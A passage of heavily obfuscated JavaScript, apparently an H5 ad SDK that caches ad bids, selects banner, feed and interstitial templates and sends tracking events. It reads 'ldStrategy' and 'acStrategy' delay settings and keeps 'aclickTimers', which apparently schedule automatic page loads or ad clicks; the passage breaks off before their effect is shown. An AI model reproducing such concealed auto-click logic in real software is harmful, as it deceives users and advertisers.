_0x37e143=a0_0x4484,_0x1357f4;if(_0x34978a)return _0x37e143('0x6d2','SVna')==typeof _0x34978a?_0x13d461(_0x34978a,_0xed5250):_0x37e143('0x3b1','3]o#')===(_0x1357f4=_0x37e143('0x299','Us%%')===(_0x1357f4={}[_0x37e143('0x9d7','F*%S')][_0x37e143('0x239','J))A')](_0x34978a)[_0x37e143('0x6c9','VQzq')](-0x254+0x1243+0x1*-0xfe7,-(-0x1*-0x241a+0x1f*-0x30+-0x1e49)))&&_0x34978a['construc'+_0x37e143('0xa1f','ox18')]?_0x34978a[_0x37e143('0x2c9','NlZ7')+_0x37e143('0xb3c','i$8v')][_0x37e143('0x41a','3]o#')]:_0x1357f4)||'Set'===_0x1357f4?Array['from'](_0x34978a):_0x37e143('0x392','gqLo')+'s'===_0x1357f4||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x37e143('0x139','u]Ai')](_0x1357f4)?_0x13d461(_0x34978a,_0xed5250):void(0x391+0x1*0xd30+-0x10c1);})(_0x3c83d7)||(()=>{var _0x4400d0=a0_0x4484;throw new TypeError(_0x4400d0('0x94c','i$8v')+_0x4400d0('0x242','zDX]')+_0x4400d0('0x42b','#UA9')+_0x4400d0('0x59','hL7Y')+'erable\x20i'+'nstance.'+_0x4400d0('0x8bd','QpP%')+'r\x20to\x20be\x20'+_0x4400d0('0x49a','#Y*k')+',\x20non-ar'+'ray\x20obje'+_0x4400d0('0x70c','KxHo')+'\x20have\x20a\x20'+_0x4400d0('0x8eb','0]FF')+'iterator'+_0x4400d0('0x544','GrUE')+_0x4400d0('0x168','J^Jm'));})();}function _0x13d461(_0x46ef62,_0x119969){var _0x19886e=a0_0x4484;(null==_0x119969||_0x119969>_0x46ef62['length'])&&(_0x119969=_0x46ef62[_0x19886e('0x5fd',')**j')]);for(var _0x57e9f0=-0x1995+0xa6b*0x2+-0x87*-0x9,_0x196d77=Array(_0x119969);_0x57e9f0<_0x119969;_0x57e9f0++)_0x196d77[_0x57e9f0]=_0x46ef62[_0x57e9f0];return _0x196d77;}var _0x2bc93b=-0x1*-0x110f+0x21*-0x10f+0x11e7,_0x102cfa=0x186f+0xc69+-0x24d7,_0x26da49=0xef*-0x1f+-0x1363+0x305a,_0x4c5a40=-0xdde*-0x1+-0x1fbf+0x1d99,_0x3206db=0x17c7+0x274+-0xa9a,_0x256797=-0x418+0x5e7*0x3+0x203,_0x36ab39=-0x1cca+0x2fc+-0x34*-0xcc,_0x3f50ca=_0x59cb83(_0x59cb83(_0x59cb83(_0x59cb83({'historyMaterials':{'feed':[],'banner':[],'insert':[]},'extractAndCacheBid':function(_0x2600d0,_0x4b35de){var _0x2faa44=a0_0x4484;for(var _0x313485=_0x2600d0[_0x2faa44('0x600','VQzq')+_0x2faa44('0x6d9','KJyg')],_0x5de829=[],_0x497c97='',_0x162fd4='',_0x32e41d={},_0x15e4ce=null==_0x2600d0?void(-0x3d7*0x3+-0x1*-0x1c9+0x9bc):_0x2600d0[_0x2faa44('0x8e1','3]o#')],_0x1160d2=0x1b0f+-0x1733+-0x13*0x34;_0x1160d2<_0x2600d0[_0x2faa44('0x9bd','GkGw')][_0x2faa44('0x734','tAr1')];_0x1160d2++){var _0x4d5952=_0x2600d0[_0x2faa44('0x3eb','ox18')][_0x1160d2],_0x497c97=_0x4d5952[_0x2faa44('0xb08','hL7Y')],_0x162fd4=_0x4d5952[_0x2faa44('0xa6c','Qdzg')];_0x5de829[_0x2faa44('0x573','Us%%')][_0x2faa44('0x465','#arN')](_0x5de829,_0x19594b(_0x4d5952[_0x2faa44('0x537','gvfn')]));}return _0x5de829&&-0x5*-0x70+0x1dc7+-0x1ff7<_0x5de829[_0x2faa44('0x1af','[CPF')]&&(_0x32e41d=_0x5de829['shift']()),this['cacheMat'+_0x2faa44('0xb3b','hL7Y')](_0x5de829,_0x4b35de[_0x2faa44('0xa2b','#UA9')],_0x4b35de['adType'],_0x497c97,_0x162fd4,_0x313485,_0x15e4ce),{'seat':_0x497c97,'adLogo':_0x162fd4,'bid':_0x32e41d,'reqId':_0x15e4ce};},'cacheMaterials':function(_0x1e0f49,_0x1d9aab,_0x51dd37,_0x21c648,_0x56c44d,_0xf339d5,_0x1989ba){var _0x2a76e7=a0_0x4484;_0x1e0f49&&-0x252c+0xda7+0x1785<_0x1e0f49['length']&&(_0x1d9aab={'adSlotId':_0x1d9aab,'seat':_0x21c648,'adLogo':_0x56c44d,'expirationTime':_0xf339d5,'bidList':_0x1e0f49,'reqId':_0x1989ba},_0x51dd37==AdType[_0x2a76e7('0x38','3]o#')]?this['historyM'+_0x2a76e7('0x87f','#Y*k')][_0x2a76e7('0xb11','F*%S')][_0x2a76e7('0x2a7','ox18')](_0x1d9aab):_0x51dd37==AdType[_0x2a76e7('0x10','FEF%')]?this[_0x2a76e7('0x507','SVna')+_0x2a76e7('0x150','NlZ7')][_0x2a76e7('0x809','6$sS')][_0x2a76e7('0x63e','3]o#')](_0x1d9aab):_0x51dd37==AdType[_0x2a76e7('0x8c9','RtVB')]&&this['historyM'+_0x2a76e7('0x20a','J))A')][_0x2a76e7('0x176','ox18')][_0x2a76e7('0x9a7','0rjz')](_0x1d9aab));},'getCache':function(_0x134f51){var _0x18eead=a0_0x4484,_0x58e44=_0x134f51[_0x18eead('0x420','RtVB')],_0x3d9571=_0x134f51[_0x18eead('0x73a','i$8v')],_0x134f51=null,_0x50659d=Math['floor'](Date[_0x18eead('0x9e8','#arN')]()/(0x1019+0x1*-0xf53+0x2*0x191)),_0xe2628b=[],_0x5475c5=null,_0x29a8b6='',_0x431560='',_0x46fa46='';if(_0x58e44==AdType[_0x18eead('0x5','0rjz')]){if(this[_0x18eead('0x436','[CPF')+'aterials']['feed']['length']<=0x13a*0x6+0x9*-0xe6+0xba*0x1)return null;for(var _0x4cfabe=-0x1bec+0x1*-0x243d+0x291*0x19;_0x4cfabe<this['historyM'+'aterials'][_0x18eead('0x829','zrUn')][_0x18eead('0x1e9','7TAB')];_0x4cfabe++){var _0x31f308=this[_0x18eead('0x70e','0]FF')+_0x18eead('0x7d0','X0@w')]['feed'][_0x4cfabe];_0x31f308['expirati'+_0x18eead('0x8c5','Qdzg')]<_0x50659d||_0x31f308['adSlotId']===_0x3d9571&&0x1ef2+-0xa34*0x1+-0x12*0x127<_0x31f308['bidList'][_0x18eead('0x1e9','7TAB')]&&(_0x29a8b6=_0x31f308[_0x18eead('0x8af','NlZ7')],_0x431560=_0x31f308[_0x18eead('0x4c3','0rjz')],_0x5475c5=_0x31f308[_0x18eead('0x9cf','GkGw')][_0x18eead('0x7d1','Zf*8')](),_0x46fa46=null==_0x31f308?void(-0x15b8+0x1*-0x131f+-0x29*-0xff):_0x31f308['reqId'],0x1811+0x2073+-0x1c42*0x2===_0x31f308[_0x18eead('0x27b','B*s9')]['length'])||_0xe2628b['push'](_0x31f308);}this[_0x18eead('0x115','imIU')+_0x18eead('0x84c','7TAB')][_0x18eead('0x95c','4S))')]=_0xe2628b;}else{if(_0x58e44==AdType[_0x18eead('0x6b8','imIU')]){if(this['historyM'+_0x18eead('0x968','hL7Y')][_0x18eead('0x2d0','tAr1')][_0x18eead('0xa9f','VQzq')]<=0x1033+0x1*-0x1d06+0xcd3)return null;for(var _0x14fdff=-0x15c*-0xe+-0x6*-0x56e+-0x339c;_0x14fdff<this[_0x18eead('0x115','imIU')+_0x18eead('0x214','FEF%')][_0x18eead('0x380','#ET*')][_0x18eead('0x383','#arN')];_0x14fdff++){var _0x4c6bfb=this[_0x18eead('0xadd','$Ljj')+_0x18eead('0x625','u]Ai')][_0x18eead('0x5fb','imIU')][_0x14fdff];_0x4c6bfb[_0x18eead('0x8a3','[CPF')+_0x18eead('0x309','#arN')]<_0x50659d||_0x4c6bfb[_0x18eead('0x286','zDX]')]===_0x3d9571&&0x4b*-0x2c+-0x22c5+0x6cf*0x7<_0x4c6bfb['bidList'][_0x18eead('0x383','#arN')]&&(_0x29a8b6=_0x4c6bfb[_0x18eead('0x886','F*%S')],_0x431560=_0x4c6bfb[_0x18eead('0x97e','KJyg')],_0x5475c5=_0x4c6bfb[_0x18eead('0x92a','F*%S')][_0x18eead('0x448','RtVB')](),_0x46fa46=null==_0x4c6bfb?void(0x13a9+0xd0d*-0x1+-0x69c):_0x4c6bfb['reqId'],-0x1a1a+-0x1e66+0x3880===_0x4c6bfb[_0x18eead('0xa9a',')**j')]['length'])||_0xe2628b['push'](_0x4c6bfb);}this[_0x18eead('0x31f','ox18')+_0x18eead('0x968','hL7Y')][_0x18eead('0x966','[CPF')]=_0xe2628b;}else{if(_0x58e44==AdType[_0x18eead('0x94b','zDX]')]){if(this[_0x18eead('0x209','gvfn')+_0x18eead('0x214','FEF%')][_0x18eead('0x726','Zf*8')]['length']<=0x1346*-0x1+0xaf1+-0x2c7*-0x3)return null;for(var _0x11cb78=0x871*0x2+-0x1*0x1f6c+0xe8a;_0x11cb78<this['historyM'+_0x18eead('0x89','#arN')][_0x18eead('0xae9','FEF%')][_0x18eead('0x394','RtVB')];_0x11cb78++){var _0x40c552=this[_0x18eead('0x628','VQzq')+'aterials'][_0x18eead('0x1e3','#arN')][_0x11cb78];_0x40c552[_0x18eead('0x7e4','Us%%')+'onTime']<_0x50659d||_0x40c552['adSlotId']===_0x3d9571&&0x21a4+0x1d7f*0x1+-0x3f23<_0x40c552[_0x18eead('0x428','NlZ7')][_0x18eead('0x1af','[CPF')]&&(_0x29a8b6=_0x40c552[_0x18eead('0x3f6','i$8v')],_0x431560=_0x40c552['adLogo'],_0x5475c5=_0x40c552[_0x18eead('0x367','XDFd')][_0x18eead('0x328','NlZ7')](),_0x46fa46=null==_0x40c552?void(0x2*-0x9d1+0x229d*0x1+-0xefb):_0x40c552[_0x18eead('0x2a1','GrUE')],0x1184+0x4*0x452+-0x22cc===_0x40c552[_0x18eead('0x29a','#X%l')][_0x18eead('0x42f','0]FF')])||_0xe2628b[_0x18eead('0x4d3','$Ljj')](_0x40c552);}this[_0x18eead('0x2dd','KxHo')+'aterials'][_0x18eead('0x47e','QpP%')]=_0xe2628b;}}}return _0x134f51=_0x5475c5?{'seat':_0x29a8b6,'adLogo':_0x431560,'bid':_0x5475c5,'reqId':_0x46fa46}:_0x134f51;},'getTemplateId':function(_0x5e997e){var _0x6197b6=a0_0x4484;return _0x5e997e&&_0x5e997e[_0x6197b6('0x531','B*s9')]&&void(-0x317*-0x1+0x13*0x13a+-0x1a65)!==_0x5e997e[_0x6197b6('0x277','6$sS')]['template'+'Id']?_0x5e997e[_0x6197b6('0x832','VQzq')]['template'+'Id']:(console['warn']('Bid\x20对象中不'+_0x6197b6('0x9eb','Qdzg')+_0x6197b6('0x2d','F*%S')),0x885+0xe9*0x2+-0xa57*0x1);},'getAdType':function(_0x5da94e){var _0x41843e=a0_0x4484;return _0x5da94e&&_0x5da94e['adm']&&void(0x74c*0x2+0x9c5+0x51*-0x4d)!==_0x5da94e[_0x41843e('0x277','6$sS')]['adType']?_0x5da94e[_0x41843e('0x7dd','RtVB')][_0x41843e('0x18d','0]FF')]:(console['warn'](_0x41843e('0x556','hL7Y')+_0x41843e('0x901','6$sS')+'e'),-0x203f+0x121c+0x4d*0x2f);},'checkTemplateWithSwitch':function(_0x11dca6){switch(_0x11dca6){case _0x256797:case _0x3206db:case _0x36ab39:return!(0xfc2+-0xec3*0x1+0x11*-0xf);default:return!(0x16ef*0x1+0x2484+-0x87e*0x7);}},'isMatchTemplate':function(_0x3eaf3d,_0x26c554,_0x32cd2d,_0x43c018){var _0x3c7336=a0_0x4484,_0x679825;return _0x3eaf3d==AdType[_0x3c7336('0x458','D9L@')]?this[_0x3c7336('0x8b7','3saQ')+_0x3c7336('0xfa','YB#[')+_0x3c7336('0xa12','#X%l')](_0x26c554):_0x3eaf3d==AdType[_0x3c7336('0x84d','KxHo')]?_0x26c554==_0x26da49||_0x26c554==_0x102cfa||_0x26c554==_0x2bc93b&&!(null!=_0x32cd2d&&null!=(_0x679825=_0x32cd2d[_0x3c7336('0x875','7TAB')])&&_0x679825[_0x3c7336('0x40f','hL7Y')]&&(null==_0x32cd2d||null==(_0x679825=_0x32cd2d[_0x3c7336('0x7dd','RtVB')])||null==(_0x679825=_0x679825[_0x3c7336('0x232','imIU')])?void(-0x3*0x49+0x102a+-0x1*0xf4f):_0x679825[_0x3c7336('0x7b4','B*s9')])<0x2a9*-0x5+0xb6d+-0x45*-0x7&&(window[_0x3c7336('0x585','J))A')][_0x3c7336('0x88f',')**j')+'nt'](_0x3c7336('0xaf6','#X%l')+'_and_mat'+_0x3c7336('0x167','D9L@')+_0x3c7336('0x71e','#UA9')+'ng',{'templateId':_0x26c554,'adType':_0x3eaf3d,'adSlotId':null==_0x32cd2d?void(0xd*-0x2b+0x7c2+-0x1*0x593):_0x32cd2d[_0x3c7336('0x60a','Us%%')],'reqId':_0x43c018,'imgInfoLen':null==_0x32cd2d||null==(_0x679825=_0x32cd2d[_0x3c7336('0x78e','gvfn')])||null==(_0x679825=_0x679825[_0x3c7336('0x4b9','J))A')])?void(0x23ce+0xaea+-0x28*0x12b):_0x679825[_0x3c7336('0x1e9','7TAB')]}),0xc79*-0x3+-0xe98*-0x1+0x16d4)):_0x3eaf3d==AdType[_0x3c7336('0xa84','0]FF')]&&_0x26c554==_0x4c5a40;}},_0x1fc83f('0x32c','F*%S')+_0x1fc83f('0x9f','4S))')+_0x1fc83f('0x2fd','$Ljj'),function(_0x554f16){var _0x35c73b=_0x1fc83f;switch(_0x554f16){case _0x256797:return''[_0x35c73b('0x9f1','RtVB')](YCHORIGIN,_0x35c73b('0x926','zrUn')+'e/banner'+_0x35c73b('0x307','#Y*k')+_0x35c73b('0xaf4','#UA9')+_0x35c73b('0xa8a','0rjz'));case _0x3206db:return''[_0x35c73b('0x57','3saQ')](YCHORIGIN,_0x35c73b('0x468','0]FF')+'e/banner'+_0x35c73b('0x187','F*%S')+'300x75_1'+_0x35c73b('0x50c','3]o#'));case _0x36ab39:return''[_0x35c73b('0xaa6','GkGw')](YCHORIGIN,_0x35c73b('0xb35','RtVB')+_0x35c73b('0xd','#UA9')+_0x35c73b('0x5be','$Ljj')+_0x35c73b('0x205','KxHo')+'3.html');default:return'';}}),_0x1fc83f('0x524','0]FF')+_0x1fc83f('0xa2e','gvfn'),function(_0x465aae,_0x1a96e7){var _0x1d8d12=_0x1fc83f;return _0x465aae==AdType['BANNER']?this[_0x1d8d12('0x56d','ox18')+'plateWit'+_0x1d8d12('0x313','kGSf')](_0x1a96e7):_0x465aae==AdType[_0x1d8d12('0x870','B*s9')]?_0x1a96e7==_0x26da49?''[_0x1d8d12('0xae6','$Ljj')](YCHORIGIN,'/resourc'+'e/feed/f'+_0x1d8d12('0x49e','u]Ai')+_0x1d8d12('0xdc','RtVB')+_0x1d8d12('0xb30','VbsY')+_0x1d8d12('0xac1','VQzq')):_0x1a96e7==_0x102cfa?''[_0x1d8d12('0x9dc','X0@w')](YCHORIGIN,_0x1d8d12('0x41c','F*%S')+_0x1d8d12('0x9cd','zrUn')+_0x1d8d12('0xac6','gvfn')+_0x1d8d12('0x108','3saQ')+_0x1d8d12('0xa03','kGSf')+'_img.htm'+'l'):_0x1a96e7==_0x2bc93b?''[_0x1d8d12('0x1ce','J))A')](YCHORIGIN,_0x1d8d12('0x51e','#arN')+_0x1d8d12('0x9e4','VbsY')+_0x1d8d12('0x885',')**j')+_0x1d8d12('0x801','tAr1')+'ml'):'':_0x465aae==AdType[_0x1d8d12('0x67a','zrUn')]&&_0x1a96e7==_0x4c5a40?''['concat'](YCHORIGIN,'/resourc'+_0x1d8d12('0x838','VbsY')+'titial/i'+'nterstit'+'ial_2x3_'+_0x1d8d12('0x9e1','4S))')):'';}),_0x1fc83f('0x100','FEF%')+_0x1fc83f('0x68e','#Y*k'),function(_0x53c5ea){var _0x1f2381=_0x1fc83f;try{var _0x2b90ac,_0x34145d,_0x5a80f0,_0x5b2a67,_0x1e08fa,_0x255b37,_0x4ba3fa;return _0x53c5ea&&_0x53c5ea['adm']?(_0x34145d=(_0x2b90ac=_0x53c5ea[_0x1f2381('0x576','YB#[')])[_0x1f2381('0x2b2','4S))')+'gy']||0x1*0x1ddb+0xdcc+-0x2ba7,_0x5a80f0=_0x2b90ac[_0x1f2381('0x125','X0@w')+_0x1f2381('0x661','6$sS')]||-0x38a+0x1793*-0x1+0x1b1d,_0x255b37='',-0x1780+-0x3ec+0x1b6d===(_0x5b2a67=_0x2b90ac[_0x1f2381('0x986','tAr1')+'pe'])?_0x255b37=(null==(_0x1e08fa=_0x2b90ac[_0x1f2381('0x785','RtVB')+'age'])?void(-0xf33+-0x1*-0xd7c+0x1b7):_0x1e08fa[_0x1f2381('0xab6','[CPF')+'l'])||'':0x265*-0x4+-0xbf*-0x1a+0x9cf*-0x1!==_0x5b2a67&&-0x45a+0x2512*-0x1+-0x3*-0xdd0!==_0x5b2a67&&-0x101e+0x6e8+0x1d8*0x5!==_0x5b2a67||(_0x255b37=(null==(_0x4ba3fa=_0x2b90ac[_0x1f2381('0x8d0','#UA9')+_0x1f2381('0x3e8','J))A')])?void(0x5d*0x4f+0xc*0x23d+-0x378f):_0x4ba3fa[_0x1f2381('0x332','#ET*')])||''),{'ldStrategy':_0x34145d,'ldStrategyDelay':_0x5a80f0,'url':_0x255b37}):null;}catch(_0xf25d1f){return null;}}),_0x1fc83f('0x293','u]Ai')+_0x1fc83f('0xafe','#Y*k'),function(_0x5416f0){var _0xc891ca=_0x1fc83f;try{var _0x578732;return _0x5416f0&&_0x5416f0[_0xc891ca('0x832','VQzq')]?{'acStrategy':(_0x578732=_0x5416f0['adm'])[_0xc891ca('0x452','GrUE')+'gy']||0x335*0x3+-0xa58+0xb9,'acStrategyDelay':_0x578732['acStrate'+_0xc891ca('0x31b','ox18')]||0x1fec+0x465+-0x2451}:null;}catch(_0x5e41f3){return null;}});window[_0x1fc83f('0x633','gvfn')+_0x1fc83f('0x5e2','#arN')]=_0x3f50ca;},function(_0x706f55,_0x4933a1,_0x31daee){var _0x4a25ee=a0_0x4484;_0x31daee['r'](_0x4933a1);var _0x33d976,_0x72697e,_0x3399d8;_0x31daee(0x12ff+-0xa09+0x8d7*-0x1),_0x31daee(-0x1a95+-0x1*-0x6a+-0x9d*-0x2b),_0x31daee(0x1bf*-0x1+-0x12e0+0x14d4),_0x31daee(-0xc4*-0x12+-0x3*-0xb18+0x131*-0x27),_0x31daee(0x1483+-0xa67+-0x355*0x3),_0x31daee(-0x3e3*0x3+-0x22*0x31+0x123b),_0x31daee(0x140e*-0x1+0x1a82+-0x654),_0x31daee(0x26e0+-0x1080+0x2*-0xae3),_0x31daee(0x2302+0x43*0x4d+-0x36ff*0x1),_0x31daee(-0x1a36+0x19d+0x1*0x18d5),_0x31daee(-0xd3+-0x148*-0x3+-0x2dd),_0x31daee(-0x1208+-0x14f6+0x275e*0x1),_0x31daee(0xf6d+-0x1*0x222a+0x3*0x65a),_0x31daee(-0x1507+-0x25bb+0x2d*0x14f),_0x31daee(-0x13*-0x175+0xfc4+-0x2b47),_0x31daee(-0x1*-0x19b8+-0x1c16+0x29d),_0x31daee(0x1*-0x1529+0xf2*-0x7+0x1c0f),_0x31daee(-0x2288+-0x1*-0xad0+0x1807),_0x31daee(0xa74+0x1380*-0x1+0x257*0x4),_0x31daee(0x7e6+-0x4*0x552+0xd7b),_0x31daee(-0x25*-0x49+-0x4d*-0x21+-0x1434*0x1),_0x31daee(-0xd85+0x1*0x22b7+-0x7*0x301),_0x31daee(0xa05+-0x1*0x228e+0x18df),_0x31daee(0x181c+-0x1bba+-0x155*-0x3),_0x31daee(-0x2*0xca7+-0x1e3f+-0x637*-0x9),_0x31daee(-0x89f+0x9b8*-0x2+0x1c72*0x1);function _0x237f22(_0x25170b){var _0x43b94e=a0_0x4484;return(_0x237f22='function'==typeof Symbol&&_0x43b94e('0x3ab','Zf*8')==typeof Symbol['iterator']?function(_0x44cc56){return typeof _0x44cc56;}:function(_0x2328dc){var _0x40870f=_0x43b94e;return _0x2328dc&&_0x40870f('0x683','#ET*')==typeof Symbol&&_0x2328dc['construc'+_0x40870f('0x344','$Ljj')]===Symbol&&_0x2328dc!==Symbol[_0x40870f('0x6f0','QpP%')+'e']?'symbol':typeof _0x2328dc;})(_0x25170b);}function _0x360804(_0x4000de,_0x3d0b38){var _0x20576a=a0_0x4484,_0x3c0420,_0x48e5b2=Object[_0x20576a('0xa4e','RtVB')](_0x4000de);return Object[_0x20576a('0x936','J^Jm')+_0x20576a('0xade','B*s9')+_0x20576a('0x8c4','imIU')]&&(_0x3c0420=Object[_0x20576a('0x958','RtVB')+'opertySy'+_0x20576a('0x8c4','imIU')](_0x4000de),_0x3d0b38&&(_0x3c0420=_0x3c0420[_0x20576a('0x3f7','Zf*8')](function(_0x53ffc2){var _0x1947fe=_0x20576a;return Object[_0x1947fe('0x45c','XDFd')+_0x1947fe('0x90b','F*%S')+'scriptor'](_0x4000de,_0x53ffc2)[_0x1947fe('0x677','GrUE')+'le'];})),_0x48e5b2[_0x20576a('0x609','SVna')][_0x20576a('0x31e','zDX]')](_0x48e5b2,_0x3c0420)),_0x48e5b2;}function _0x4e7e01(_0x24e855){var _0x138047=a0_0x4484;for(var _0x5c2be9=-0xb44+-0x21c2+0x2d07*0x1;_0x5c2be9<arguments[_0x138047('0x87','i$8v')];_0x5c2be9++){var _0x591471=null!=arguments[_0x5c2be9]?arguments[_0x5c2be9]:{};_0x5c2be9%(0x24fd+-0x1874+0x3*-0x42d)?_0x360804(Object(_0x591471),!(-0x22*0x12+-0x2*0x78e+0xa*0x1c0))[_0x138047('0xa0d','KxHo')](function(_0x1dd4a4){_0x113e08(_0x24e855,_0x1dd4a4,_0x591471[_0x1dd4a4]);}):Object[_0x138047('0xa98','tAr1')+_0x138047('0x257','hL7Y')+'scriptor'+'s']?Object[_0x138047('0x3db','NlZ7')+_0x138047('0x866','Zf*8')](_0x24e855,Object['getOwnPr'+_0x138047('0x2f3','#arN')+'scriptor'+'s'](_0x591471)):_0x360804(Object(_0x591471))[_0x138047('0xa91','3saQ')](function(_0x4181c3){var _0x823843=_0x138047;Object[_0x823843('0x960','3saQ')+_0x823843('0xa34','QcjR')](_0x24e855,_0x4181c3,Object['getOwnPr'+_0x823843('0x767','VQzq')+_0x823843('0x912','$Ljj')](_0x591471,_0x4181c3));});}return _0x24e855;}function _0x1d7b51(_0xee555d,_0x4d5164){var _0x342fda=a0_0x4484;for(var _0x211f5f=-0x1d4c*0x1+-0x2af*0x3+0x2559;_0x211f5f<_0x4d5164[_0x342fda('0x13a','0rjz')];_0x211f5f++){var _0x3f5cf3=_0x4d5164[_0x211f5f];_0x3f5cf3['enumerab'+'le']=_0x3f5cf3[_0x342fda('0x1cc','0]FF')+'le']||!(-0x4*0x2de+0x146e+-0x8f5),_0x3f5cf3[_0x342fda('0x532','QpP%')+'able']=!(0x1e9b+0x9*0x3fb+-0x426e),_0x342fda('0x481','7TAB')in _0x3f5cf3&&(_0x3f5cf3[_0x342fda('0x8cb','Kjj3')]=!(-0x10*-0x13a+-0x1ad7+0x737)),Object['definePr'+_0x342fda('0x390','ox18')](_0xee555d,_0x3aa8d8(_0x3f5cf3[_0x342fda('0x863','VQzq')]),_0x3f5cf3);}}function _0x113e08(_0x4b3a7a,_0x3a01d8,_0x59df20){var _0x453920=a0_0x4484;return(_0x3a01d8=_0x3aa8d8(_0x3a01d8))in _0x4b3a7a?Object[_0x453920('0x9f7','zrUn')+_0x453920('0x422','GkGw')](_0x4b3a7a,_0x3a01d8,{'value':_0x59df20,'enumerable':!(-0x2*-0x90f+-0x150*-0x19+0x3*-0x10fa),'configurable':!(-0x1b55+0xd49*-0x1+0x289e),'writable':!(-0x37*-0x86+0x53*0x55+0xb45*-0x5)}):_0x4b3a7a[_0x3a01d8]=_0x59df20,_0x4b3a7a;}function _0x3aa8d8(_0xa806f4){var _0x437975=a0_0x4484;return _0xa806f4=((_0x436729,_0x2cbcf2)=>{var _0x20d1ed=a0_0x4484;if(_0x20d1ed('0x3c0','6$sS')!=_0x237f22(_0x436729)||!_0x436729)return _0x436729;var _0x187b5b=_0x436729[Symbol['toPrimit'+_0x20d1ed('0x112','VQzq')]];if(void(0x9cc+-0x84*0x2f+0x39c*0x4)===_0x187b5b)return('string'===_0x2cbcf2?String:Number)(_0x436729);if('object'!=_0x237f22(_0x187b5b=_0x187b5b[_0x20d1ed('0xa3b','QcjR')](_0x436729,_0x2cbcf2||'default')))return _0x187b5b;throw new TypeError(_0x20d1ed('0x5b','#ET*')+_0x20d1ed('0x552','3saQ')+_0x20d1ed('0x493','VbsY')+_0x20d1ed('0x197','gvfn')+'itive\x20va'+'lue.');})(_0xa806f4,_0x437975('0x7db','D9L@')),'symbol'==_0x237f22(_0xa806f4)?_0xa806f4:_0xa806f4+'';}_0x33d976=window,_0x72697e=_0x4a25ee('0x8fa','3]o#')+_0x4a25ee('0x739','u]Ai')+_0x4a25ee('0x3ee','VQzq')+_0x4a25ee('0x624','0]FF')+_0x4a25ee('0x4d9','GrUE'),_0x33d976[_0x4a25ee('0x419',')**j')]=_0x4a25ee('0xa38','Qdzg'),_0x33d976[_0x4a25ee('0x1c0','#UA9')+'N']=_0x4a25ee('0x91b','YB#[')+'h5sdk.yh'+'cplatfor'+_0x4a25ee('0x2e8','7TAB'),_0x33d976[_0x4a25ee('0x236','RtVB')+'T']=_0x4a25ee('0x47','u]Ai')+_0x4a25ee('0x96a','3saQ')+_0x4a25ee('0x5cc','VbsY')+'rm.com/s'+_0x4a25ee('0x109','GrUE')+'g',_0x33d976['uniqCode'+'Server']='https://'+'adx.yhcp'+_0x4a25ee('0xad5','D9L@')+_0x4a25ee('0x46e','GrUE')+_0x4a25ee('0x466','NlZ7')+'cmdconf',initDeviceId(),_0x33d976['intoScri'+'pt']&&_0x33d976[_0x4a25ee('0x52b','4S))')+'pt'](),(_0x3399d8=new((()=>{var _0x2411c0=_0x4a25ee;function _0x57bf58(){var _0x1db7bf=a0_0x4484,_0x544559=this;if(!(this instanceof _0x57bf58))throw new TypeError('Cannot\x20c'+_0x1db7bf('0x469','GrUE')+_0x1db7bf('0x570','KxHo')+_0x1db7bf('0x356','GkGw')+'n');if(_0x113e08(this,_0x1db7bf('0xa08','VQzq')+_0x1db7bf('0x2a4','i$8v'),function(_0x4d48c1,_0x7fdbca,_0x230c23){var _0x10ab99=_0x1db7bf,_0x9e4242,_0x2b2b36=null==_0x4d48c1?void(0x85b+0x2574+-0x2dcf):_0x4d48c1['adSlotId'],_0x22f657=(null==_0x230c23||null==(_0x4d48c1=_0x230c23[_0x10ab99('0x129','SVna')])?void(0x260f+0x15be+-0x88b*0x7):_0x4d48c1['createId'])||'';function _0x2df913(){var _0x396d94=_0x10ab99;return _0x9e4242[_0x396d94('0x391','QcjR')](this,arguments);}destoryFn=(_0x9e4242=function(){var _0x4127cd=_0x10ab99;if(_0x4127cd('0x2f7','J^Jm')===document[_0x4127cd('0x85e','0]FF')+_0x4127cd('0x823','SVna')]){try{var _0x3d079f,_0x32a3e5=''[_0x4127cd('0x2fc','#ET*')](_0x7fdbca,'_')[_0x4127cd('0x521','D9L@')](_0x22f657,'_')[_0x4127cd('0x1c3','#X%l')](_0x2b2b36),_0x5b010b=null==_0x544559||null==(_0x3d079f=_0x544559['preloadT'+'imers'])?void(0x2353*-0x1+0xc5*0xe+-0xf*-0x1a3):_0x3d079f[_0x4127cd('0x66f','D9L@')](_0x32a3e5),_0x31b6c8=_0x544559['aclickTi'+_0x4127cd('0x80f','gqLo')]['get'](_0x32a3e5);_0x5b010b&&(clearTimeout(_0x5b010b),_0x544559[_0x4127cd('0xa49','zrUn')+'imers'][_0x4127cd('0x499','Qdzg')](_0x32a3e5)),_0x31b6c8&&(clearTimeout(_0x31b6c8),_0x544559['aclickTi'+_0x4127cd('0x58c','KxHo')][_0x4127cd('0x3d0','KJyg')](_0x32a3e5));}catch(_0x4c4299){}document[_0x4127cd('0xa9d','u]Ai')+_0x4127cd('0x76e','GkGw')+_0x4127cd('0x300','Zf*8')](_0x4127cd('0x856','QcjR')+'tychange',destoryFn);}},_0x2df913[_0x10ab99('0x644','VbsY')]=function(){var _0xf9af40=_0x10ab99;return _0x9e4242[_0xf9af40('0x704','KJyg')]();},_0x2df913),document[_0x10ab99('0x835','KxHo')+'Listener'](_0x10ab99('0xa33','XDFd')+'tychange',destoryFn);}),_0x113e08(this,_0x1db7bf('0xa83','QcjR')+'n',function(_0x1781fe,_0x57e4f8,_0x1060fc,_0x163c28,_0x20872e,_0x53f679,_0x5acce6){var _0x479f42=_0x1db7bf,_0x45cfc6=_0x1781fe[_0x479f42('0x6cf','hL7Y')],_0x2619d5=_0x1781fe[_0x479f42('0x1f6','3saQ')],_0x4cbea5=(null==_0x1060fc||null==(_0x4cbea5=_0x1060fc[_0x479f42('0xa5f','J))A')])?void(-0xc61*-0x3+-0x65a*0x1+-0x25*0xd5):_0x4cbea5['createId'])||'',_0x163c28=(_0x33d976[_0x479f42('0x4f1','0]FF')]['pageView'+_0x479f42('0x7c3','NlZ7')]('ldStrate'+'gy_effec'+'t_on',{'ldStrategy':_0x163c28,'ldStrategyDelay':_0x20872e,'adType':_0x45cfc6,'adSlotId':_0x2619d5,'reqId':_0x57e4f8,'createId':_0x4cbea5,'appId':_0x1781fe[_0x479f42('0x8f9','F*%S')]}),setTimeout(function(){var 